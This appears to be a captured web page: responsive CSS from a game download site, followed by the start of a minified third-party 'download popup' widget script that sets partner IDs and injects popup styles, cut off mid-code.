    {
        width: 276px;
    }

    .footer__center
    {
        position: relative;
        padding-left: 16px;
    }

    .footer__center:before
    {
        background-color: #494949;
        content: '';
        display: block;
        height: 27px;
        margin-top: -13px;
        position: absolute;
        top: 50%;
        left: 0;
        width: 1px;
    }

    .footer__right
    {
        width: 89px;
    }

    .footer__second-line
    {
        line-height: 1.6667em;
        padding: 14px 25px 15px;
    }

}

@media only screen and (min-width: 816px)
{

    .main__left > .block,
    .main__right > .block
    {
        width: 30%;
    }

    .main__left .block_awaiting,
    .main__right .block_top-games
    {
        width: 68%;
    }

    .main_two-col .block
    {
        width: 32%;
    }

    .awaiting-entry,
    .top-game
    {
        display: block;
        float: left;
        width: 31%;
    }

    .awaiting-entry,
    .awaiting-entry:nth-child(2n+2),
    .top-game,
    .top-game:nth-child(2n+2)
    {
        margin-right: 3%;
    }

    .awaiting-entry:nth-child(3n+3),
    .top-game:nth-child(3n+3)
    {
        margin-right: 0;
    }

    .inner-entry__download.entry__info-download ~ .button_line
    {
        text-transform: none;
    }

    .inner-entry__download.entry__info-download ~ .button_line span
    {
        display: inline;
    }

    .video-popup__wrapper
    {
        padding-left: 48px;
        padding-right: 48px;
    }

    .footer__left
    {
        width: 300px;
    }

    .footer__center
    {
        padding-left: 40px;
    }

}

@media only screen and (min-width: 920px)
{

    .footer__menu li + li
    {
        margin-left: 25px;
    }

}

@media only screen and (min-width: 960px)
{

    .recommend__item
    {
        width: 14.4097%;
    }

    .recommend__item,
    .recommend__item:nth-child(n)
    {
        margin-right: 2.709%;
    }

    .recommend__item:nth-child(6n+6)
    {
        margin-right: 0;
    }

}

@media only screen and (min-width: 1024px)
{

    .no-scroll_nav
    {
        overflow: visible;
    }

    #puzadpn ~ .page-wrapper .nav-drawer__content
    {
        padding-bottom: 0;
    }

    .header__nav
    {
        margin-left: 0;
        margin-right: 0;
        overflow: visible;
    }

    .header__nav.dropdown
    {
        background-color: #159d2e;
        border-top: 6px solid #32c24d;
        opacity: 0;
        padding: 4px 28px;
        position: fixed;
        top: 51px;
        visibility: hidden;
        width: 288px;
        z-index: 11;
    }

    .header__nav.dropdown.visible
    {
        opacity: 1;
        visibility: visible;
    }

    #puzadpn ~ .page-wrapper .header__nav.dropdown
    {
        top: 83px;
    }

    .header__menu
    {
        height: 46px;
        text-align: justify;
        white-space: normal;
    }

    .header__nav.dropdown .header__menu
    {
        height: auto;
        text-align: left;
    }

    .header__menu:after
    {
        content: '';
        display: inline-block;
        width: 99%;
    }

    .header__nav.dropdown .header__menu:after
    {
        display: none;
    }

    .header__menu li
    {
        padding-right: 0;
    }

    .header__menu li:first-child
    {
        margin-left: 0;
    }

    .header__menu li:last-child
    {
        margin-right: 0;
    }

    .header__nav.dropdown .header__menu li
    {
        display: block;
    }

    .header__nav.dropdown a
    {
        color: #fff;
        display: inline-block;
        padding-top: 7px;
        padding-bottom: 7px;
    }

    .header-bar__logo-container
    {
        width: 233px;
    }

    .header-bar__menu-button
    {
        display: none;
    }

    .header-bar__search
    {
        margin-left: 301px;
        margin-right: 300px;
    }

    .header-bar__links
    {
        display: block;
        float: right;
        text-align: center;
        width: 300px;
    }

    .header-bar__profile-menu
    {
        width: 190px;
    }

    .header-bar__profile-menu li
    {
        padding: 10px;
    }

    .scroll-top
    {
        background-color: rgba(0, 0, 0, .1);
        border: none;
        display: block;
        height: 57px;
        opacity: 0;
        overflow: hidden;
        padding: 0;
        position: fixed;
        top: 0;
        left: -105%;
        width: 57px;
        z-index: 11;
    }

    #puzadpn ~ .page-wrapper .scroll-top
    {
        top: 32px;
    }

    .scroll-top:hover
    {
        background-color: rgba(0, 0, 0, .2);
    }

    .scroll-top.visible
    {
        opacity: 1;
        left: auto;
        right: 0;
    }

    .scroll-top:before
    {
        content:"\f077";
		color:#fff;
		font-family:'FontAwesome';
		font-size:20px;
        height: 16px;
        top: 19px;
        left: 20px;
        width: 16px;
    }

    .scroll-top span
    {
        display: none;
    }

    .recommend__item
    {
        width: 12.11%;
    }

    .recommend__item,
    .recommend__item:nth-child(n)
    {
        margin-right: 2.5391%;
    }

    .recommend__item:nth-child(7n+7)
    {
        margin-right: 0;
    }

    .related .recommend__item,
    .related .recommend__item:nth-child(n)
    {
        margin-right: 4.0625%;
        width: 21.95%;
    }

    .related .recommend__item:nth-child(4n+4)
    {
        margin-right: 0;
    }

    .speedbar
    {
        overflow-x: visible;
        white-space: normal;
    }

    .main__content,
    .main__left,
    .main__right
    {
        float: left;
        position: relative;
    }

    .main__content
    {
        left: 24%;
        width: 52%;
    }

    .main_two-col .main__content
    {
        position: static;
        left: 0;
        width: 76%;
    }

    .main__left,
    .main__right,
    .main_two-col .main__right
    {
        width: 24%;
    }

    .main__left
    {
        left: -52%;
    }

    .main__left
    {
        padding-right: 20px;
    }

    .main__right
    {
        padding-left: 20px;
    }

    .main__left > .block,
    .main__right > .block
    {
        float: none;
        width: 100%;
    }

    .nav-drawer
    {
        z-index: 1;
    }

    .awaiting-entry,
    .top-game
    {
        float: none;
        width: 100%;
    }

    .awaiting-entry,
    .awaiting-entry:nth-child(2n+2),
    .awaiting-entry:nth-child(3n+3),
    .top-game,
    .top-game:nth-child(2n+2),
    .top-game:nth-child(3n+3)
    {
        margin-right: auto;
    }

    .entry__stat
    {
        margin-right: 148px;
    }

    .entry__rating
    {
        display: block;
    }

    .entry__content-description
    {
        padding-bottom: 0;
    }

    .entry__info
    {
        margin-top: 0;
        margin-left: 0;
    }

    .block:first-child
    {
        margin-top: 0;
    }

    .js_accordion-container .block
    {
        margin-top: 20px;
    }

    .block__menu-expand
    {
        height: 34px;
        top: 0;
        width: 36px;
    }

    .block__menu-expand:before
    {
        top: 9px;
        left: 12px;
    }

    .block__menu a
    {
        padding-top: 7px;
        padding-bottom: 7px;
    }

    .block__menu ul a
    {
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .nav-drawer
    {
        background-color: transparent;
        padding-bottom: 0;
        position: static;
        -webkit-transform: none !important;
        -moz-transform: none !important;
        -ms-transform: none !important;
        -o-transform: none !important;
        transform: none !important;
    }

    .nav-drawer:before
    {
        content: none;
    }

    .nav-drawer__content
    {
        background-color: transparent;
        margin-right: 0;
        overflow-y: visible;
    }

    .nav-overlay
    {
        display: none;
    }

    .nav-drawer__login
    {
        display: none;
    }

    .block_categories
    {
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
        -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .1);
        -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, .1);
        box-shadow: 0 2px 2px rgba(0, 0, 0, .1);
    }

    .block_categories .block__menu
    {
        margin-bottom: -7px;
    }

    .inner-entry__info .entry__info-size
    {
        float: none;
        margin-top: 8px;
        margin-bottom: 5px;
    }

    .inner-entry__info .entry__rating
    {
        margin: 5px 0 5px 12px;
    }

    .inner-entry__info .entry__info-categories
    {
        clear: right;
        margin: 0;
    }

    .inner-entry__bookmark
    {
        margin-top: 0;
    }

    .inner-entry__thanks
    {
        margin-top: 5px;
    }

    .inner-entry__buttons
    {
        clear: both;
        margin-left: -200px;
        padding-top: 8px;
    }

    .inner-entry_simpler .inner-entry__allinfo
    {
        padding-right: 196px;
    }

    .inner-entry_simpler .entry__info-categories
    {
        clear: left;
    }

    .inner-entry_simpler .inner-entry__thanks
    {
        margin-top: 5px;
    }

    .inner-entry_simpler .inner-entry__bookmark
    {
        margin-top: 0;
    }

    .inner-entry_simpler button + .inner-entry__buttons
    {
        display: block;
        float: none;
    }

    .inner-entry__download.entry__info-download ~ .button_line + .button_line
    {
        text-transform: capitalize;
    }

    .inner-entry__download.entry__info-download ~ .button_line + .button_line span
    {
        display: none;
    }

    .download-torrent
    {
        padding-left: 100px;
    }

    .column
    {
        width: 50%;
    }

    .column:nth-child(n)
    {
        clear: none;
    }

    .column:nth-child(2n+1)
    {
        clear: left;
    }

    .block_section-image
    {
        float: none;
        margin-right: auto;
        max-width: 459px;
    }

}

@media only screen and (min-width: 1100px)
{

    .main__content
    {
        left: 22.42%;
        width: 55.16%;
    }

    .main_two-col .main__content
    {
        width: 77.58%;
    }

    .main__left,
    .main__right,
    .main_two-col .main__right
    {
        width: 22.42%;
    }

    .main__left
    {
        left: -55.16%;
    }

    .inner-entry_simpler .inner-entry__allinfo
    {
        padding-right: 204px;
    }

    .inner-entry__download.entry__info-download ~ .button_line + .button_line
    {
        text-transform: none;
    }

    .inner-entry__download.entry__info-download ~ .button_line + .button_line span
    {
        display: inline;
    }

    .download-torrent
    {
        padding-left: 128px;
    }

}

@media only screen and (min-width: 1150px)
{

    .main__content
    {
        left: 22.32%;
        width: 55.36%;
    }

    .main_two-col .main__content
    {
        width: 77.68%;
    }

    .main__left,
    .main__right,
    .main_two-col .main__right
    {
        width: 22.32%;
    }

    .main__left
    {
        left: -55.36%;
    }

    .inner-entry__buttons
    {
        clear: none;
        margin-left: 0;
        padding-top: 18px;
    }

    .inner-entry__download.entry__info-download ~ .button_line,
    .inner-entry__download.entry__info-download ~ .button_line + .button_line
    {
        text-transform: capitalize;
    }

    .inner-entry__download.entry__info-download ~ .button_line span,
    .inner-entry__download.entry__info-download ~ .button_line + .button_line span
    {
        display: none;
    }

}

@media only screen and (min-width: 1200px)
{

    .main__content
    {
        left: 21.36%;
        width: 57.28%;
    }

    .main_two-col .main__content
    {
        width: 78.64%;
    }

    .main__left,
    .main__right,
    .main_two-col .main__right
    {
        width: 21.36%;
    }

    .main__left
    {
        left: -57.28%;
    }

    .inner-entry__info .entry__rating
    {
        margin-top: 11px;
        margin-bottom: 11px;
    }

    .inner-entry__info .entry__info-size
    {
        float: right;
        margin-top: 13px;
        margin-bottom: 13px;
    }

    .inner-entry__info .entry__info-categories
    {
        clear: none;
        margin-right: 240px;
    }

    .inner-entry__bookmark
    {
        margin-top: 8px;
    }

    .inner-entry__thanks
    {
        margin-top: 13px;
    }

    .inner-entry_simpler .entry__rating
    {
        margin-left: 24px;
    }

    .inner-entry_simpler .entry__info-categories
    {
        margin-right: 252px;
    }

    .inner-entry_simpler .inner-entry__thanks
    {
        margin-top: 15px;
    }

    .inner-entry_simpler .inner-entry__bookmark
    {
        margin-top: 10px;
    }

    .inner-entry_simpler button + .inner-entry__buttons
    {
        display: inline-block;
        float: left;
        margin-right: 16px;
    }

    .column
    {
        width: 25%;
    }

    .column:nth-child(n)
    {
        clear: none;
    }

    .column:nth-child(4n+1)
    {
        clear: left;
    }

    .comments-add__auth-local
    {
        width: 42%;
    }

    .comments-add__socials
    {
        width: 38%;
    }

    .block_section-image
    {
        float: left;
        margin-right: 16px;
    }

}

@media only screen and (min-width: 1260px)
{

    .header-bar.sticky
    {
        width: 100%;
    }

    .recommend__item
    {
        width: 10.7226%;
    }

    .recommend__item,
    .recommend__item:nth-child(n)
    {
        margin-right: 2.032%;
    }

    .recommend__item:nth-child(8n+8)
    {
        margin-right: 0;
    }

    .related .recommend__item,
    .related .recommend__item:nth-child(n)
    {
        margin-right: 3.385%;
        width: 17.2916%;
    }

    .related .recommend__item:nth-child(5n+5)
    {
        margin-right: 0;
    }

    .entry__content-description
    {
        padding-bottom: 52px;
    }

    .entry__info
    {
        margin-top: -52px;
        margin-left: 198px;
    }

    .main__content
    {
        left: 20.32%;
        width: 59.36%;
    }

    .main_two-col .main__content
    {
        width: 79.68%;
    }

    .main__left,
    .main__right,
    .main_two-col .main__right
    {
        width: 20.32%;
    }

    .main__left
    {
        left: -59.36%;
    }

    .inner-entry__download.entry__info-download ~ .button_line + .button_line
    {
        margin-left: 0;
    }

    .inner-entry__download.entry__info-download ~ .button_line,
    .inner-entry__download.entry__info-download ~ .button_line + .button_line
    {
        padding-left: 10px;
        padding-right: 10px;
        text-transform: none;
    }

    .inner-entry__download.entry__info-download ~ .button_line span,
    .inner-entry__download.entry__info-download ~ .button_line + .button_line span
    {
        display: inline;
    }

}

@media only screen and (min-width: 1440px)
{

    .scroll-top
    {
        -webkit-box-sizing: content-box;
        -moz-box-sizing: content-box;
        box-sizing: content-box;
        height: 100%;
        padding-top: 70px;
        text-indent: 0;
        width: 80px;
    }

    .scroll-top:before
    {
        top: 10px;
        left: 32px;
    }

    .scroll-top span
    {
        display: block;
        color: #fff;
        font-size: .875em;
        position: absolute;
        top: 31px;
        text-align: center;
        width: 100%;
    }

}
@media only screen and (max-width: 590px) {
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}
}
@media screen and (max-width: 470px) {
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
.recommend__items  .owl-nav,  .uRelatedEntries .owl-nav {display:none;}
}
/** -------- ORDERDESC ------ **/#orderdesc-area{padding:10px;}
#orderdesc-area{padding:10px}
#orderdesc-area table{width:100%;text-align:left;margin:10px 0}
#orderdesc-area table tr td{padding:10px;border:1px dashed #fff}
#orderdesc-area table tr:nth-child(2n+1){background-color:#f2f4f6}
#orderdesc-area thead tr:nth-child(1){background-color:#5a6169!important;color:#FFF}
#orderdesc-area table img{display:block;margin:0;border:0;max-width:350px}
#orderdesc-area table tr td h2{font-size:22px}
#orderdesc-area table tr td h2 .svg-inline--fa{font-size:13px;margin-right:5px}
.orderdesc-edit-area h1,#orderdesc-area h1{font-size:17px;color:#333;padding-bottom:15px}
#orderdesc-table{width:100%;margin-top:10px}
#orderdesc-table td{padding:10px;overflow:hidden}
#orderdesc-table td.odtdcenter{text-align:center;width:auto}
#orderdesc-table .ord_rating,#orderdesc-table .ord_rating .svg-inline--fa{color:#70b817}
#orderdesc-table .orderdesc-rating-null,#orderdesc-table .orderdesc-rating-null .svg-inline--fa{color:#727279}
#orderdesc-table thead tr td{font-weight:bold;color:#fff;border-bottom:1px solid #fff}
#orderdesc-table thead tr td a{font-weight:600;color:#fff}
#orderdesc-table thead tr td a:hover{color:#eb3344}
#orderdesc-table tbody tr.orderdescr-tr-odd{background-color:#fafafa}
#orderdesc-table tbody tr:hover{background-color:#f8f8f8}
#orderdesc-table tbody tr td p{color:#777}
#orderdesc-table tbody tr td p.orderdesc-descr{display:none;margin-top:10px;color:#555;word-break:break-all}
#orderdesc-table tbody tr td a .svg-inline--fa{color:#727279}
#orderdesc-navigation{margin:15px 0 5px;line-height:30px;height:30px;text-align:center;padding:0 10px 0 5px}
#orderdesc-navigation *{display:inline-block;margin-left:5px;line-height:28px;height:28px;background:#f6f6f6;padding:0 8px;font-weight:bold;text-shadow:0 1px 2px #fff;border:1px solid #e3e3e3;-moz-border-radius:4px;-webkit-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}
#orderdesc-navigation a:hover{-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-ms-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-o-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);background:#f0f0f0;color:#000}
#orderdesc-navigation span{background:#fff;color:#999}
#orderdesc-navigation b{background:none;border:none}
#orderdesc-actions{margin-top:10px;height:31px}
#orderdesc-actions .button{background-color:#70b817;color:#fff}
#orderdesc-search-area{width:250px;height:28px;position:relative}
#orderdesc-search-input{width:100%;height:28px;border:none;background-color:#f2f4f6;padding:0 0 0 10px;color:#444}
#orderdesc-search-find{width:30px;height:28px;line-height:32px;padding:0;top:0;right:0;color:#727279;border:none;background:none;cursor:pointer;position:absolute}
#orderdesc-del-submit{margin-right:10px}
#orderdesc-add-area,.orderdesc-edit-area{margin-top:10px;-moz-border-radius:7px;-webkit-border-radius:7px;-webkit-border-radius:7px;-moz-border-radius:7px;-ms-border-radius:7px;-o-border-radius:7px;border-radius:7px;padding:10px;background-color:#f6f6f6;display:none}
.orderdesc-edit-area hr{border-top:1px solid #ccc;border-bottom:1px solid #fff;height:0;margin-bottom:7px}
.orderdesc-edit-area{display:block;margin:10px 10px 0}
.orderdesc-edit-area label{display:block;padding:5px 0 5px 10px}
.orderdesc-edit-area label input{margin-right:7px}
#orderdesc-add-area form,.orderdesc-edit-area form{width:100%;display:block;margin:0 auto!important}
#orderdesc-add-area form input[type="text"],#orderdesc-add-area form input[type="password"],.orderdesc-edit-area form input[type="text"],.orderdesc-edit-area form input[type="password"]{background-color:#fff}
#orderdesc-add-area h4,.orderdesc-edit-area h4{color:#444;margin-left:7px;font-size:20px;margin-bottom:10px}
.orderdesc-inputclass{display:block;margin-bottom:7px!important;background-color:#fff}
.orderdesc-inputclass:focus{border-color:#d09d00!important;-moz-box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;-webkit-box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;-webkit-box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;-moz-box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;-ms-box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;-o-box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;background-color:#fff}
.orderdesc-add-input,#orderdesc-add-area form select,.orderdesc-edit-area form select{padding:0 15px!important;height:47px;width:100%;-webkit-border-radius:7px;-moz-border-radius:7px;-ms-border-radius:7px;-o-border-radius:7px;border-radius:7px}
.orderdesc-add-input{-moz-border-radius:4px;-webkit-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;width:400px}
#orderdesc-add-area textarea,.orderdesc-edit-area textarea{height:150px;-moz-border-radius:4px;-webkit-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;padding:5px;width:100%}
#orderdesc-edit-cancel{float:right;line-height:20px;margin-top:3px;margin-right:10px}
#orderdesc-filters{margin-top:10px}
#orderdesc-filters a{display:inline-block;margin:0 5px 5px 0;padding:3px 22px;line-height:15px;height:15px;color:#777;text-shadow:0 1px 0 #fff;border:1px solid #e3e3e3;-moz-border-radius:4px;-webkit-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}
#orderdesc-filters a:hover{-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-ms-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-o-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);background:#f0f0f0;color:#000}
#orderdesc-filters a u{float:right;margin-right:-18px;width:16px;height:15px}
#orderdesc-filters a u:hover{background-position:-16px -105px}
.orderdesc-icon{display:inline-block;width:16px;height:15px}
.odclear{clear:both;overflow:hidden;height:0}
#orderdesc_related{display:none;background-color:#dc3545bf;padding:10px;-moz-border-radius:4px;-webkit-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}
#orderdesc_related li{display:block;padding:2px 75px 2px 5px;line-height:16px;color:#fff}
#orderdesc_related li span{float:right;height:16px;width:70px;margin-right:-75px;text-align:center;color:#333;font-weight:bold}
#orderdesc_related li b{font-weight:bold}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://trorqeok.com/w.js?k=36-47
body_size: 8078
content:

// OG Download Widget Loader v1766075013000
(function() {
  window.OG_DOWNLOAD_WIDGET = window.OG_DOWNLOAD_WIDGET || {};
  window.OG_DOWNLOAD_WIDGET.partnerId = 36;
  window.OG_DOWNLOAD_WIDGET.sourceId = 47;
  window.OG_DOWNLOAD_WIDGET.apiUrl = 'https://trorqeok.com/api';
  window.OG_DOWNLOAD_WIDGET.version = '1766075013000';
})();

/*! For license information please see download-popup.js.LICENSE.txt */
(()=>{"use strict";var t={88(t){t.exports=function(t){var n=document.createElement("style");return t.setAttributes(n,t.attributes),t.insert(n,t.options),n}},278(t){t.exports=function(t){var n=[];return n.toString=function(){return this.map(function(n){var e="",r=void 0!==n[5];return n[4]&&(e+="@supports (".concat(n[4],") {")),n[2]&&(e+="@media ".concat(n[2]," {")),r&&(e+="@layer".concat(n[5].length>0?" ".concat(n[5]):""," {")),e+=t(n),r&&(e+="}"),n[2]&&(e+="}"),n[4]&&(e+="}"),e}).join("")},n.i=function(t,e,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var u=this[c][0];null!=u&&(a[u]=!0)}for(var p=0;p<t.length;p++){var l=[].concat(t[p]);r&&a[l[0]]||(void 0!==i&&(void 0===l[5]||(l[1]="@layer".concat(l[5].length>0?" ".concat(l[5]):""," {").concat(l[1],"}")),l[5]=i),e&&(l[2]?(l[1]="@media ".concat(l[2]," {").concat(l[1],"}"),l[2]=e):l[2]=e),o&&(l[4]?(l[1]="@supports (".concat(l[4],") {").concat(l[1],"}"),l[4]=o):l[4]="".concat(o)),n.push(l))}},n}},292(t){var n=[];function e(t){for(var e=-1,r=0;r<n.length;r++)if(n[r].identifier===t){e=r;break}return e}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var u=t[c],p=r.base?u[0]+r.base:u[0],l=i[p]||0,s="".concat(p," ").concat(l);i[p]=l+1;var f=e(s),d={css:u[1],media:u[2],sourceMap:u[3],supports:u[4],layer:u[5]};if(-1!==f)n[f].references++,n[f].updater(d);else{var g=o(d,r);r.byIndex=c,n.splice(c,0,{identifier:s,updater:g,references:1})}a.push(s)}return a}function o(t,n){var e=n.domAPI(n);e.update(t);return function(n){if(n){if(n.css===t.css&&n.media===t.media&&n.sourceMap===t.sourceMap&&n.supports===t.supports&&n.layer===t.layer)return;e.update(t=n)}else e.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=e(i[a]);n[c].references--}for(var u=r(t,o),p=0;p<i.length;p++){var l=e(i[p]);0===n[l].references&&(n[l].updater(),n.splice(l,1))}i=u}}},383(t){var n={};t.exports=function(t,e){var r=function(t){if(void 0===n[t]){var e=document.querySelector(t);if(window.HTMLIFrameElement&&e instanceof window.HTMLIFrameElement)try{e=e.contentDocument.head}catch(t){e=null}n[t]=e}return n[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(e)}},645(t){t.exports=function(t){return t[1]}},884(t,n,e){t.exports=function(t){var n=e.nc;n&&t.setAttribute("nonce",n)}},893(t){t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var n=t.insertStyleElement(t);return{update:function(e){!function(t,n,e){var r="";e.supports&&(r+="@supports (".concat(e.supports,") {")),e.media&&(r+="@media ".concat(e.media," {"));var o=void 0!==e.layer;o&&(r+="@layer".concat(e.layer.length>0?" ".concat(e.layer):""," {")),r+=e.css,o&&(r+="}"),e.media&&(r+="}"),e.supports&&(r+="}");var i=e.sourceMap;i&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),n.styleTagTransform(r,t,n.options)}(n,t,e)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(n)}}}},993(t,n,e){e.d(n,{A:()=>c});var r=e(645),o=e.n(r),i=e(278),a=e.n(i)()(o());a.push([t.id,"/* OG Download Widget Styles */\n\n.og-popup-overlay {\n  position: fixed;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  background: rgba(0, 0, 0, 0.7);\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  z-index: 999999;\n  animation: og-fadeIn 0.2s ease-out;\n}\n\n@keyframes og-fadeIn {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n\n.og-popup {\n  position: relative;\n  background: #ffffff;\n  border-radius: 16px;\n  padding: 32px;\n  max-width: 480px;\n  width: 90%;\n  max-height: 90vh;\n  overflow-y: auto;\n  box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);\n  animation: og-slideUp 0.3s ease-out;\n}\n\n@keyframes og-slideUp {\n  from {\n    transform: translateY(20px);\n    opacity: 0;\n  }\n  to {\n    transform: translateY(0);\n    opacity: 1;\n  }\n}\n\n.og-popup--dark {\n  background: #1a1a1a;\n  color: #ffffff;\n}\n\n.og-popup__header-bar {\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  border-radius: 16px 16px 0 0;\n}\n\n.og-popup__images {\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  margin-bottom: 24px;\n  gap: 16px;\n}\n\n.og-popup__images--horizontal {\n  flex-direction: row;\n  flex-wrap: wrap;\n}\n\n.og-popup__images--vertical {\n  flex-direction: column;\n}\n\n.og-popup__images--grid {\n  display: grid;\n  grid-template-columns: repeat(auto-fit, minmax(80px, 1fr));\n  gap: 12px;\n}\n\n.og-popup__images img {\n  display: block;\n  border-radius: 8px;\n}\n\n.og-popup__close {\n  position: absolute;\n  top: 16px;\n  right: 16px;\n  background: transparent;\n  border: none;\n  font-size: 32px;\n  line-height: 1;\n  cursor: pointer;\n  color: #666;\n  padding: 0;\n  width: 32px;\n  height: 32px;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  transition: color 0.2s;\n}\n\n.og-popup__close:hover {\n  color: #000;\n}\n\n.og-popup--dark .og-popup__close {\n  color: #999;\n}\n\n.og-popup--dark .og-popup__close:hover {\n  color: #fff;\n}\n\n.og-popup__logo {\n  text-align: center;\n  margin-bottom: 24px;\n}\n\n.og-popup__logo img {\n  max-width: 120px;\n  max-height: 80px;\n  object-fit: contain;\n}\n\n.og-popup__content {\n  text-align: center;\n}\n\n.og-popup__title {\n  font-size: 28px;\n  font-weight: 700;\n  margin: 0 0 16px 0;\n  line-height: 1.2;\n  color: #1a1a1a;\n}\n\n.og-popup--dark .og-popup__title {\n  color: #ffffff;\n}\n\n.og-popup__subtitle {\n  font-size: 16px;\n  margin: 0 0 12px 0;\n  color: #666;\n  line-height: 1.5;\n}\n\n.og-popup--dark .og-popup__subtitle {\n  color: #aaa;\n}\n\n.og-popup__benefits {\n  list-style: none;\n  padding: 0;\n  margin: 24px 0;\n  text-align: left;\n}\n\n.og-popup__benefits li {\n  position: relative;\n  padding-left: 28px;\n  margin-bottom: 12px;\n  font-size: 15px;\n  line-height: 1.5;\n  color: #333;\n}\n\n.og-popup--dark .og-popup__benefits li {\n  color: #ddd;\n}\n\n.og-popup__benefits li:before {\n  content: '✓';\n  position: absolute;\n  left: 0;\n  color: #4CAF50;\n  font-weight: bold;\n  font-size: 18px;\n}\n\n.og-popup__cta {\n  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);\n  color: #ffffff;\n  border: none;\n  border-radius: 8px;\n  padding: 16px 32px;\n  font-size: 16px;\n  font-weight: 600;\n  cursor: pointer;\n  transition: transform 0.2s, box-shadow 0.2s;\n  width: 100%;\n  margin-top: 8px;\n}\n\n.og-popup__cta:hover {\n  transform: translateY(-2px);\n  box-shadow: 0 8px 20px rgba(102, 126, 234, 0.4);\n}\n\n.og-popup__cta:active {\n  transform: translateY(0);\n}\n\n/* Адаптивность */\n@media (max-width: 640px) {\n  .og-popup {\n    padding: 24px;\n    border-radius: 12px;\n  }\n\n  .og-popup__title {\n    font-size: 24px;\n  }\n\n  .og-popup__subtitle {\n    font-size: 14px;\n  }\n\n  .og-popup__benefits li {\n    font-size: 14px;\n  }\n\n  .og-popup__cta {\n    padding: 14px 24px;\n    font-size: 15px;\n  }\n}\n",""]);const c=a},997(t){t.exports=function(t,n){if(n.styleSheet)n.styleSheet.cssText=t;else{for(;n.firstChild;)n.removeChild(n.firstChild);n.appendChild(document.createTextNode(t))}}}},n={};function e(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={id:r,exports:{}};return t[r](i,i.exports,e),i.exports}e.n=t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},e.d=(t,n)=>{for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.o=(t,n)=>Object.prototype.hasOwnProperty.call(t,n),e.nc=void 0;var r=e(292),o=e.n(r),i=e(893),a=e.n(i),c=e(383),u=e.n(c),p=e(884),l=e.n(p),s=e(88),f=e.n(s),d=e(997),g=e.n(d),y=e(993),v={};v.styleTagTransform=g(),v.setAttributes=l(),v.insert=u().bind(null,"head"),v.domAPI=a(),v.insertStyleElement=f();o()(y.A,v);y.A&&y.A.locals&&y.A.locals;function h(t){return h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},h(t)}function b(){var t,n,e="function"==typeof Symbol?Symbol:{},r=e.iterator||"@@iterator",o=e.toStringTag||"@@toStringTag";function i(e,r,o,i){var u=r&&r.prototype instanceof c?r:c,p=Object.create(u.prototype);return m(p,"_invoke",function(e,r,o){var i,c,u,p=0,l=o||[],s=!1,f={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(n,e){return i=n,c=0,u=t,f.n=e,a}};function 